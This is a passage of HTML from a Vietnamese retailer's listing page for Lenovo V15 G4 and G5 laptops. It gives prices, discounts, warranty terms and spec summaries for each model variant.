      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 5 210H (2.20GHz up to 4.80GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x16GB) SO-DIMM DDR5-5200MHz (2 slots, up to 32GB)<br/>
      
      Ổ cứng: 1TB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Graphics<br/>
      
      Display: 15.6inch FHD(1920x1080) IPS 300nits Anti-glare, 45% NTSC<br/>
      
      Pin: 3Cell47Wh<br/>
      
      Fingerprint<br/>
      
      Weight: 1.61 kg<br/>
      
      Color: Luna Grey (Xám)<br/>
      
      OS: Windows® 11 Home Single Language<br/>
      
      NPP: DGW<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-v15-g5-irl-83hf004gva" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24333_54339_laptop_lenovo_v15_g5_irl_83hf00bsva__1_.jpg" alt="Laptop Lenovo V15 G5 IRL 83HF004GVA (Core 5 210H | 16GB | 1TB | Intel® Graphics | 15.6 inch FHD | NoOS | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">19.090.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">20.200.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/laptop-lenovo-v15-g5-irl-83hf004gva" class="p-name">Laptop Lenovo V15 G5 IRL 83HF004GVA (Core 5 210H | 16GB | 1TB | Intel® Graphics | 15.6 inch FHD | NoOS | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-v15-g5-irl-83hf004gva" class="hover_name">Laptop Lenovo V15 G5 IRL 83HF004GVA (Core 5 210H | 16GB | 1TB | Intel® Graphics | 15.6 inch FHD | NoOS | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">19.090.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>20.200.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 5 210H (2.20GHz up to 4.80GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x16GB) SO-DIMM DDR5-5200MHz (2 slots, up to 32GB)<br/>
      
      Ổ cứng: 1TB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Graphics<br/>
      
      Display: 15.6inch FHD(1920x1080) IPS 300nits Anti-glare, 45% NTSC<br/>
      
      Pin: 3Cell47Wh<br/>
      
      Fingerprint<br/>
      
      Weight: 1.61 kg<br/>
      
      Color: Luna Grey (Xám)<br/>
      
      OS: No OS<br/>
      
      NPP: DGW<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-v15-g5-irl-83hf004cvn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24332_54339_laptop_lenovo_v15_g5_irl_83hf00bsva__1_.jpg" alt="Laptop Lenovo V15 G5 IRL 83HF004CVN (Core 5 210H | 16GB | 512GB | Intel® Graphics | 15.6 inch FHD | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">19.290.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">20.400.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/laptop-lenovo-v15-g5-irl-83hf004cvn" class="p-name">Laptop Lenovo V15 G5 IRL 83HF004CVN (Core 5 210H | 16GB | 512GB | Intel® Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-v15-g5-irl-83hf004cvn" class="hover_name">Laptop Lenovo V15 G5 IRL 83HF004CVN (Core 5 210H | 16GB | 512GB | Intel® Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">19.290.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>20.400.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 5 210H (2.20GHz up to 4.80GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x16GB) SO-DIMM DDR5-5200MHz (2 slots, up to 32GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Graphics<br/>
      
      Display: 15.6inch FHD(1920x1080) IPS 300nits Anti-glare, 45% NTSC<br/>
      
      Pin: 3Cell47Wh<br/>
      
      Fingerprint<br/>
      
      Weight: 1.61 kg<br/>
      
      Color: Luna Grey (Xám)<br/>
      
      OS: Windows 11 Home Single Language<br/>
      
      NPP: DGW<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-v15-g5-irl-83hf004lva" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24331_54339_laptop_lenovo_v15_g5_irl_83hf00bsva__1_.jpg" alt="Laptop Lenovo V15 G5 IRL 83HF004LVA (Core 5 210H | 16GB | 512GB | Intel® Graphics | 15.6 inch FHD | NoOS | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">18.090.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">19.200.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/laptop-lenovo-v15-g5-irl-83hf004lva" class="p-name">Laptop Lenovo V15 G5 IRL 83HF004LVA (Core 5 210H | 16GB | 512GB | Intel® Graphics | 15.6 inch FHD | NoOS | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-v15-g5-irl-83hf004lva" class="hover_name">Laptop Lenovo V15 G5 IRL 83HF004LVA (Core 5 210H | 16GB | 512GB | Intel® Graphics | 15.6 inch FHD | NoOS | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">18.090.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>19.200.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 5 210H (2.20GHz up to 4.80GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x16GB) SO-DIMM DDR5-5200MHz (2 slots, up to 32GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Graphics<br/>
      
      Display: 15.6inch FHD(1920x1080) IPS 300nits Anti-glare, 45% NTSC<br/>
      
      Pin: 3Cell47Wh<br/>
      
      Fingerprint<br/>
      
      Weight: 1.61 kg<br/>
      
      Color: Luna Grey (Xám)<br/>
      
      OS: No OS<br/>
      
      NPP: DGW<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-v15-g5-irl-83hf004bvn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24330_54339_laptop_lenovo_v15_g5_irl_83hf00bsva__1_.jpg" alt="Laptop Lenovo V15 G5 IRL 83HF004BVN (Core 5 210H | 8GB | 512GB | Intel® Graphics | 15.6 inch FHD | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">18.390.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">19.500.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/laptop-lenovo-v15-g5-irl-83hf004bvn" class="p-name">Laptop Lenovo V15 G5 IRL 83HF004BVN (Core 5 210H | 8GB | 512GB | Intel® Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-v15-g5-irl-83hf004bvn" class="hover_name">Laptop Lenovo V15 G5 IRL 83HF004BVN (Core 5 210H | 8GB | 512GB | Intel® Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">18.390.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>19.500.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 5 210H (2.20GHz up to 4.80GHz, 12MB Cache)<br/>
      
      Ram: 8GB (1x 8GB) SO-DIMM DDR5-5200MHz (2 slots, up to 32GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Graphics<br/>
      
      Display: 15.6inch FHD(1920x1080) IPS 300nits Anti-glare, 45% NTSC<br/>
      
      Pin: 3Cell47Wh<br/>
      
      Fingerprint<br/>
      
      Weight: 1.61 kg<br/>
      
      Color: Luna Grey (Xám)<br/>
      
      OS: Windows 11 Home Single Language<br/>
      
      NPP: DGW<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-v15-g5-irl-83hf004hva" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24329_54339_laptop_lenovo_v15_g5_irl_83hf00bsva__1_.jpg" alt="Laptop Lenovo V15 G5 IRL 83HF004HVA (Core 5 210H | 8GB | 512GB | Intel® Graphics | 15.6 inch FHD | NoOS | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">17.290.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">18.300.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/laptop-lenovo-v15-g5-irl-83hf004hva" class="p-name">Laptop Lenovo V15 G5 IRL 83HF004HVA (Core 5 210H | 8GB | 512GB | Intel® Graphics | 15.6 inch FHD | NoOS | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-v15-g5-irl-83hf004hva" class="hover_name">Laptop Lenovo V15 G5 IRL 83HF004HVA (Core 5 210H | 8GB | 512GB | Intel® Graphics | 15.6 inch FHD | NoOS | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">17.290.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>18.300.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU:  Intel® Core™ 5 210H (2.20GHz up to 4.80GHz, 12MB Cache)<br/>
      
      Ram: 8GB (1x 8GB) SO-DIMM DDR5-5200MHz (2 slots, up to 32GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Graphics<br/>
      
      Display: 15.6inch FHD(1920x1080) IPS 300nits Anti-glare, 45% NTSC<br/>
      
      Pin: 3Cell47Wh<br/>
      
      Fingerprint<br/>
      
      Weight: 1.61 kg<br/>
      
      Color: Luna Grey (Xám)<br/>
      
      OS: No OS<br/>
      
      NPP: DGW<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-v15-g5-irl-83hf00byvn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24328_54339_laptop_lenovo_v15_g5_irl_83hf00bsva__1_.jpg" alt="Laptop Lenovo V15 G5 IRL 83HF00BYVN (Core i5-13420H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">15.490.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">16.400.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/laptop-lenovo-v15-g5-irl-83hf00byvn" class="p-name">Laptop Lenovo V15 G5 IRL 83HF00BYVN (Core i5-13420H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-v15-g5-irl-83hf00byvn" class="hover_name">Laptop Lenovo V15 G5 IRL 83HF00BYVN (Core i5-13420H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">15.490.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>16.400.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ i5-13420H (2.10GHz up to 4.60GHz, 12MB Cache)<br/>
      
      Ram: 16GB (2x 8GB) SO-DIMM DDR5-5200MHz (2 slots, up to 32GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel UHD Graphics<br/>
      
      Display: 15.6inch FHD (1920x1080) IPS 300nits Anti-glare, 45% NTSC<br/>
      
      Pin: 3Cell47Wh<br/>
      
      Weight: 1.61 kg<br/>
      
      Color: Luna Grey (Xám)<br/>
      
      OS: Windows 11 Home Single Language<br/>
      
      NPP: DGW <br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-v15-g5-irl-83hf00bvvn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24327_54339_laptop_lenovo_v15_g5_irl_83hf00bsva__1_.jpg" alt="Laptop Lenovo V15 G5 IRL 83HF00BVVN (Core i5-13420H | 8GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">14.590.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">15.500.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/laptop-lenovo-v15-g5-irl-83hf00bvvn" class="p-name">Laptop Lenovo V15 G5 IRL 83HF00BVVN (Core i5-13420H | 8GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-v15-g5-irl-83hf00bvvn" class="hover_name">Laptop Lenovo V15 G5 IRL 83HF00BVVN (Core i5-13420H | 8GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">14.590.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>15.500.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ i5-13420H (2.10GHz up to 4.60GHz, 12MB Cache)<br/>
      
      Ram: 8GB (1x 8GB) SO-DIMM DDR5-5200MHz (2 slots, up to 32GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel UHD Graphics<br/>
      
      Display: 15.6inch FHD (1920x1080) IPS 300nits Anti-glare, 45% NTSC<br/>
      
      Pin: 3Cell47Wh<br/>
      
      Weight: 1.61 kg<br/>
      
      Color: Luna Grey (Xám)<br/>
      
      OS: Windows® 11 Home Single Language<br/>
      
      NPP: DGW<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-v15-g5-irl-83hf00brva" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24326_54339_laptop_lenovo_v15_g5_irl_83hf00bsva__1_.jpg" alt="Laptop Lenovo V15 G5 IRL 83HF00BRVA (Core i5-13420H | 8GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | NoOS | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">13.390.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">14.200.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/laptop-lenovo-v15-g5-irl-83hf00brva" class="p-name">Laptop Lenovo V15 G5 IRL 83HF00BRVA (Core i5-13420H | 8GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | NoOS | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-v15-g5-irl-83hf00brva" class="hover_name">Laptop Lenovo V15 G5 IRL 83HF00BRVA (Core i5-13420H | 8GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | NoOS | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">13.390.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>14.200.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ i5-13420H (2.10GHz up to 4.60GHz, 12MB Cache)<br/>
      
      Ram: 8GB (1x 8GB) SO-DIMM DDR5-5200MHz (2 slots, up to 32GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel UHD Graphics<br/>
      
      Display: 15.6inch FHD (1920x1080) IPS 300nits Anti-glare, 45% NTSC<br/>
      
      Pin: 3Cell47Wh<br/>
      
      Weight: 1.61 kg<br/>
      
      Color: Luna Grey (Xám)<br/>
      
      OS: NoOS<br/>
      
      NPP: DGW<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-v15-g4-iru-83a100pmvn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24325_lenovo_v15_g4_iru_83a100pmvn_1.jpg" alt="Laptop Lenovo V15 G4 IRU 83A100PMVN (Core i5-13420H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">14.590.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">16.000.000 VND</span>
    <span class="p-discount">-9%</span>
    
    <a href="/laptop-lenovo-v15-g4-iru-83a100pmvn" class="p-name">Laptop Lenovo V15 G4 IRU 83A100PMVN (Core i5-13420H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-v15-g4-iru-83a100pmvn" class="hover_name">Laptop Lenovo V15 G4 IRU 83A100PMVN (Core i5-13420H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">14.590.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>16.000.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ i5-13420H (2.10GHz up to 4.60GHz, 12MB Cache)<br/>
      
      Ram: 16GB (8GB Soldered DDR4-3200MHz + 8GB SO-DIMM DDR4-3200MHz)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel UHD Graphics<br/>
      
      Display: 15.6inch FHD (1920x1080) IPS 300nits Anti-glare, 45% NTSC<br/>
      
      Pin: 2Cell38Wh<br/>
      
      Weight: 1.65 kg<br/>
      
      Color: Iron Grey (Xám)<br/>
      
      OS: Windows® 11 Home Single Language<br/>
      
      NPP: DGW<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-v15-g5-irl-83hf00bsva" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24324_54339_laptop_lenovo_v15_g5_irl_83hf00bsva__1_.jpg" alt="Laptop Lenovo V15 G5 IRL 83HF00BSVA (Core i5-13420H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | NoOS | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">14.590.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
